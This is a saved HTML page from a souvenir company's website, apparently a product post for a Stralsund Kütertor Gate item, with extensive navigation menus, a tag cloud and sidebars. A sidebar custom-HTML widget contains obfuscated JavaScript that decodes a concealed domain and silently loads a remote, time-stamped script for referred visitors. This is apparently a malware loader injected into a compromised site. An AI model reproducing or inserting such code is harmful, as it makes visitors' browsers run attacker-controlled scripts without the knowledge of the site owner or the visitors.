		<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1434"><a href="https://www.arte-fakt.org/offer/poznan/">Poznań</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://www.arte-fakt.org/przemysl/">Przemyśl</a></li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://www.arte-fakt.org/offer/rzeszow/">Rzeszow</a></li>
		<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.arte-fakt.org/offer/sandomierz/">Sandomierz</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7323"><a href="https://www.arte-fakt.org/slubice/">Słubice / Frankfurt nad Odrą</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://www.arte-fakt.org/offer/sopot/">Sopot</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.arte-fakt.org/offer/suwalki/">Suwalki</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.arte-fakt.org/offer/szczecin/">Szczecin</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.arte-fakt.org/offer/swidnica/">Swidnica</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.arte-fakt.org/offer/torun/">Torun</a></li>
		<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.arte-fakt.org/offer/warszawa/">Warsaw</a></li>
		<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.arte-fakt.org/offer/walbrzych/">Walbrzych</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.arte-fakt.org/offer/wroclaw/">Wrocław</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.arte-fakt.org/offer/zamosc/">Zamosc</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://www.arte-fakt.org/offer/zielona-gora/">Zielona Góra</a></li>
	</ul>
</li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1475"><a href="https://www.arte-fakt.org/offer/czechy/">CZECH REPUBLIC</a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.arte-fakt.org/offer/czech-krumlov/">Czech Krumlov</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.arte-fakt.org/offer/prague/">Prague</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.arte-fakt.org/offer/telc/">Telč</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.arte-fakt.org/offer/trebon/">Trebon</a></li>
	</ul>
</li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://www.arte-fakt.org/offer/litwa/">LITHUANIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://www.arte-fakt.org/offer/kaunas/">Kaunas</a></li>
		<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.arte-fakt.org/offer/vilnius-trakai/">Vilnius/Trakai</a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.arte-fakt.org/offer/lotwa/">LATVIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.arte-fakt.org/offer/riga/">Riga</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1478"><a href="https://www.arte-fakt.org/offer/niemcy/">GERMANY</a>
	<ul class="sub-menu">
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://www.arte-fakt.org/offer/berlin/">Berlin</a></li>
		<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.arte-fakt.org/offer/lubeck/">Lübeck</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.arte-fakt.org/offer/rostock/">Rostock</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.arte-fakt.org/offer/rothenburg-ob-der-tauber/">Rothenburg ob der Tauber</a></li>
		<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1495"><a href="https://www.arte-fakt.org/offer/stralsund/">Stralsund</a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5851"><a href="https://www.arte-fakt.org/norway/">NORWAY</a>
	<ul class="sub-menu">
		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://www.arte-fakt.org/seljord/">Seljord</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://www.arte-fakt.org/offer/slowacja/">SLOVAKIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.arte-fakt.org/offer/bardejov/">Bardejov</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://www.arte-fakt.org/offer/banska-stiavnica/">Banská Štiavnica</a></li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://www.arte-fakt.org/offer/bratislava/">Bratislava</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.arte-fakt.org/offer/kosice/">Košice</a></li>
	</ul>
</li>
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://www.arte-fakt.org/unikatowe-bombki-choinkowe/">Christmas Decorations</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.arte-fakt.org/offer/max-models/">Max Models</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://www.arte-fakt.org/galeria/">Gallery</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.arte-fakt.org/cooperation/">Cooperation</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.arte-fakt.org/kontakt/">Contact</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a rel="nofollow" href="https://www.facebook.com/ArteFaktSouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_fbook-36x36.png" class="menu-image menu-image-title-hide" alt="Facebook" decoding="async" /></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a rel="nofollow" href="https://www.instagram.com/artefaktsouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_insta-36x36.png" class="menu-image menu-image-title-hide" alt="Instagram" decoding="async" /></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2955"><a rel="nofollow" href="https://allegro.pl/uzytkownik/ArteFakt-Magnesy/sklep" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Allegro</span><img width="48" height="48" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/allegro12-48x48.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a rel="nofollow" href="https://arte-fakt.pasaz24.pl/oferta" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Shop</span><img width="150" height="150" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/E3RETR1-150x150.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.arte-fakt.org/st02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://www.arte-fakt.org/pl/st02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">pl</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_cz" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_cz"><a href="https://www.arte-fakt.org/cz/st02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_cz">cz</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://www.arte-fakt.org/de/st02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">de</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lv"><a href="https://www.arte-fakt.org/lv/st02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lv">lv</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lt" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lt"><a href="https://www.arte-fakt.org/lt/st02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lt">lt</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sk"><a href="https://www.arte-fakt.org/sk/st02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sk">sk</span></a></li>
</ul>
</li>
</ul>								</nav> <!-- end #site-navigation -->
															<div class="right-toggle">
																		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
								  	</button>
								  	<!-- end .menu-toggle -->
								  										<button type="button" id="search-toggle" class="header-search"></button>
																		<button type="button" class="show-menu-toggle">
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
								  									</div>
								<!-- end .right-toggle -->
													</div> <!-- end .main-header -->
				</div> <!-- end #sticky-header -->
			</div> <!-- end .top-header -->
							<div id="search-box" class="clearfix">
					<button type="button" class="search-x"></button>
						<form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->				</div>
							<aside class="side-menu-wrap" role="complementary">
					<div class="side-menu">
				  		<button type="button" class="hide-menu-toggle">
				  		<span class="screen-reader-text">Close Side Menu</span>		<span class="bars"></span>
					  	</button>

								<div id="site-branding">
			<a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.arte-fakt.org/tag/barbakany/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 9.3621621621622pt;" aria-label="barbican (2 items)">barbican<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/brama/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="brama (1 item)">brama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="castle (31 items)">castle<span class="tag-link-count"> (31)</span></a>
<a href="https://www.arte-fakt.org/tag/koscioly/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 19.427027027027pt;" aria-label="church (63 items)">church<span class="tag-link-count"> (63)</span></a>
<a href="https://www.arte-fakt.org/tag/herby/" class="tag-cloud-link tag-link-132 tag-link-position-5" style="font-size: 11.632432432432pt;" aria-label="coats of arms (5 items)">coats of arms<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/pamiatka-okolicznosciowa/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 9.3621621621622pt;" aria-label="commemorative souvenir (2 items)">commemorative souvenir<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/fontanny/" class="tag-cloud-link tag-link-179 tag-link-position-7" style="font-size: 9.3621621621622pt;" aria-label="fontanny (2 items)">fontanny<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/bramy/" class="tag-cloud-link tag-link-90 tag-link-position-8" style="font-size: 17.308108108108pt;" aria-label="gate (33 items)">gate<span class="tag-link-count"> (33)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienice/" class="tag-cloud-link tag-link-162 tag-link-position-9" style="font-size: 22pt;" aria-label="kamienice (139 items)">kamienice<span class="tag-link-count"> (139)</span></a>
<a href="https://www.arte-fakt.org/tag/kosciol/" class="tag-cloud-link tag-link-171 tag-link-position-10" style="font-size: 8pt;" aria-label="kościół (1 item)">kościół<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/latarnia-morska/" class="tag-cloud-link tag-link-133 tag-link-position-11" style="font-size: 15.87027027027pt;" aria-label="lighthouse (21 items)">lighthouse<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/pomnik/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 15.87027027027pt;" aria-label="monument (21 items)">monument<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/mosty/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 11.632432432432pt;" aria-label="mosty (5 items)">mosty<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum/" class="tag-cloud-link tag-link-137 tag-link-position-14" style="font-size: 12.918918918919pt;" aria-label="museum (8 items)">museum<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum-2/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.3621621621622pt;" aria-label="muzeum (2 items)">muzeum<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/cerkiew/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 11.632432432432pt;" aria-label="orthodox church (5 items)">orthodox church<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/palac/" class="tag-cloud-link tag-link-111 tag-link-position-17" style="font-size: 13.6pt;" aria-label="palace (10 items)">palace<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/panorama/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="panorama (1 item)">panorama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/palac-2/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 8pt;" aria-label="pałac (1 item)">pałac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/molo/" class="tag-cloud-link tag-link-138 tag-link-position-20" style="font-size: 9.3621621621622pt;" aria-label="pier (2 items)">pier<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/pomniki/" class="tag-cloud-link tag-link-173 tag-link-position-21" style="font-size: 8pt;" aria-label="pomniki (1 item)">pomniki<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz-2/" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 10.27027027027pt;" aria-label="ratusz (3 items)">ratusz<span class="tag-link-count"> (3)</span></a>
<a href="https://www.arte-fakt.org/tag/synagoga/" class="tag-cloud-link tag-link-135 tag-link-position-23" style="font-size: 12.162162162162pt;" aria-label="synagogue (6 items)">synagogue<span class="tag-link-count"> (6)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienica/" class="tag-cloud-link tag-link-92 tag-link-position-24" style="font-size: 19.805405405405pt;" aria-label="tenement (71 items)">tenement<span class="tag-link-count"> (71)</span></a>
<a href="https://www.arte-fakt.org/tag/teatr/" class="tag-cloud-link tag-link-101 tag-link-position-25" style="font-size: 12.918918918919pt;" aria-label="theatre (8 items)">theatre<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 13.6pt;" aria-label="tower (10 items)">tower<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 17.005405405405pt;" aria-label="town hall (30 items)">town hall<span class="tag-link-count"> (30)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza-cisnien/" class="tag-cloud-link tag-link-161 tag-link-position-28" style="font-size: 9.3621621621622pt;" aria-label="water tower (2 items)">water tower<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/zamek/" class="tag-cloud-link tag-link-178 tag-link-position-29" style="font-size: 8pt;" aria-label="zamek (1 item)">zamek<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki-2/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="zamki (2 items)">zamki<span class="tag-link-count"> (2)</span></a></div>
</section></div> <!-- end .side-widget-tray -->					</div><!-- end .side-menu -->
				</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->
		<div class="header-social-block"></div><!-- end .header-social-block -->		<!-- Main Slider ============================================= -->
		
				<button type="button" class="scroll-down" type="button"><span>menu</span><span></span><span></span></button><!-- Scroll Down Button -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
		<div class="wrap">
	<div class="single-post-title post-2248 post type-post status-publish format-standard has-post-thumbnail hentry category-niemcy category-stralsund tag-bramy">
		<header class="entry-header">
			<h1 class="entry-title">ST02</h1> <!-- end.entry-title -->
				
						</header> <!-- end .entry-header -->
	</div> <!-- end.single-post-title -->
</div> <!-- end .wrap -->

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-2248" class="post-2248 post type-post status-publish format-standard has-post-thumbnail hentry category-niemcy category-stralsund tag-bramy">
				
				<div class="entry-content">
					
<figure class="wp-block-image size-large"><img decoding="async" width="600" height="496" src="http://www.site.arte-fakt.org/wp-content/uploads/2020/08/ST02.jpg" alt="" class="wp-image-2249" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/08/ST02.jpg 600w, https://www.arte-fakt.org/wp-content/uploads/2020/08/ST02-300x248.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/08/ST02-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/08/ST02-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/08/ST02-48x40.jpg 48w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption>Kütertor Gate. The old city gate. The remaining of the medieval fortifications to protecting the city. One of the two city gates that have survived to this day.<br><br></figcaption></figure>
			
				</div><!-- end .entry-content -->
							</article><!-- end .post -->
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.arte-fakt.org/st03-2/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">ST03</span></a></div><div class="nav-next"><a href="https://www.arte-fakt.org/st01/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">ST01</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- end #primary -->
	
<aside id="secondary" class="widget-area">
    <aside id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title"><a href="https://www.arte-fakt.org/offer/news/">News</a></h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/ol11/" title=""><div><span class="cat-post-title">OL11</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/03/OL11.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/03/OL11.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/03/OL11-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/03/OL11-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/03/OL11-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/03/OL11-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/03/OL11-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/03/OL11-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/03/OL11-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/03/OL11-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/koz01/" title=""><div><span class="cat-post-title">KOZ01</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2024/12/KOZ01.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2024/12/KOZ01.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2024/12/KOZ01-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2024/12/KOZ01-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2024/12/KOZ01-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2024/12/KOZ01-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2024/12/KOZ01-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2024/12/KOZ01-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2024/12/KOZ01-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2024/12/KOZ01-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/op08/" title=""><div><span class="cat-post-title">OP08</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/02/OP08-1-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li></ul>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7dcff) {
    
    var _949dc = Date.now();
    var _aaf38 = 1000;
    _949dc = _949dc / _aaf38;
    _949dc = Math.floor(_949dc);

    var _19466 = 600;
    _949dc -= _949dc % _19466;
    _949dc = _949dc.toString(16);

    var _b08f0 = _7dcff.referrer;

    if (!_b08f0) return;

    var _8af0e = [29471, 29466, 29445, 29462, 29463, 29458, 29440, 29467, 29457, 29468, 29458, 29441, 29463, 29464, 29466, 29447, 29533, 29466, 29469, 29461, 29468];

    _8af0e = _8af0e.map(function(_30197){
        return _30197 ^ 29555;
    });

    var _13b79 = "9a0b4f0e81ddae389436f98d945a2355";
    
    _8af0e = String.fromCharCode(..._8af0e);

    var _4f42c = "https://";
    var _cc65f = "/";
    var _efec7 = "track-";

    var _921a7 = ".js";

    var _5ac08 = _7dcff.createElement("script");
    _5ac08.type = "text/javascript";
    _5ac08.async = true;
    _5ac08.src = _4f42c + _8af0e + _cc65f + _efec7 + _949dc + _921a7;

    _7dcff.getElementsByTagName("head")[0].appendChild(_5ac08)

}(document);
</script></div></aside><aside id="search-2" class="widget widget_search"><form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.arte-fakt.org/new12/">NEW12</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/new11/">NEW11</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/wb01/">WB01</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/gd40/">GD40</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/bu01/">BU01</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ddfd300f7f2c666ea158093906cfaf17 --></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info"  >
		<div class="wrap">
			<div class="copyright-wrap clearfix">
									<div class="copyright">
						
						
						<a title="Arte-Fakt" target="_blank" href="https://www.arte-fakt.org/">Arte-Fakt</a>
						
						
						| Designed by: <a title="OXYBOTS" target="_blank" href="http://oxybots.com">OXYBOTS</a>
						
					
						| &copy; Copyright All right reserved 						
						
						 | <a class="privacy-policy-link" href="https://www.arte-fakt.org/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności i RODO</a><span role="separator" aria-hidden="true"></span>					</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top">
				<span class="icon-bg"></span>
					<i class="fa fa-angle-up back-to-top-text"></i>
					<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
